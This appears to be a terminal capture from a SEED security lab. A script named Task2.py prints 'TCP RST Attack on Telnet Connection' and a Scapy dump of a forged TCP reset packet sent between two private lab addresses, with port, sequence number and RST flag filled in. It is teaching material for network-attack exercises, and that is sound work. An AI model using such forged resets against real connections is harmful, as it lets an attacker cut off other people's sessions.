 seed@VM: ~/.../Labsetup
seed@VM: ~/.../La... seed@VM: ~/.../Ta... seed@VM: ~/.../La... seed@VM: ~/.../La... seed@VM: ~/.../La... seed@VM: ~/.../La...
root@VM:/volumes/TaskCodes# python3 Task2.py
TCP RST Attack on Telnet Connection
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 51704           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1350984062      (0)
ack        : IntField                            = 0               (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 4 (R)>    (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
root@VM:/volumes/TaskCodes#